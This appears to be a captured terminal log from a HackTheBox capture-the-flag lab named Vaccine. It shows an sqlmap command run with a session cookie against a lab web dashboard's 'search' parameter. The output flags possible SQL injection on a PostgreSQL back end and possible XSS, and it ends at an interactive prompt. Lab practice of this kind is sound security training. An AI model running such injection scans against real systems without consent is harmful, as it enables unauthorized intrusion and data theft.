 ~/Documents/Cybersecurity/CTF/HackTheBox/Vaccine ✔
sqlmap -u 'http://10.129.228.68/dashboard.php?search=test' --cookie="PHPSESSID=tbrr05efs2sc3nsr7j6gu
h8p0t"
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
 is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:08:13 /2024-12-04/
[19:08:14] [INFO] testing connection to the target URL
[19:08:16] [INFO] testing if the target URL content is stable
[19:08:16] [INFO] target URL content is stable
[19:08:16] [INFO] testing if GET parameter 'search' is dynamic
[19:08:16] [WARNING] GET parameter 'search' does not appear to be dynamic
[19:08:17] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possibl
e DBMS: 'PostgreSQL')
[19:08:17] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-s
ite scripting (XSS) attacks
[19:08:17] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other D
BMSes? [Y/n]